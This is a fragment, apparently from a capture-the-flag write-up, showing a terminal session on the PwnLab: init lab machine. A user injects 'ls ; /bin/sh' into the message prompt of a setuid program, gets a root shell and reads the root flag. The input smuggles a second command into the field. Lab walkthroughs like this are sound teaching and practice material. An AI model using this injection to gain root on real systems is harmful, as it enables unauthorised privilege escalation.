 mike@pwnlab:/home/mike$ ./msg2root
./msg2root
Message for root: ls ; /bin/sh
ls ; /bin/sh
ls
# id
id
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)
# cat /root/flag.txt
cat /root/flag.txt
Congrats
If you are reading this, means that you have break 'init'
Pwnlab. I hope you enjoyed and thanks for your time doing
this challenge.
Please send me your feedback or your writeup, I will love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder
#